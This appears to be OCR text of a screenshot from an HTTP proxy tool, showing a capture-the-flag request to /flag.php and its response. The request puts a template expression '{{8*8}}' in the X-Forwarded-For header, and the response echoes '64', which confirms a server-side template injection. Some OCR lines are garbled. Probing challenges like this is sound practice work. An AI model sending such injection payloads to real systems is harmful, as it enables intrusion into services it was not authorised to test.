 请求
美化 Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 154.64.245.108:33153
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
7
6 X-Forwarded-For: {{8*8}}
7 Referer: http://154.64.245.108:33153/flag.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: keep-alive
11
12
响应
美化 Raw Hex 页面渲染 \n
QHDCTF
Your IP is : 64
海産物料理 籠目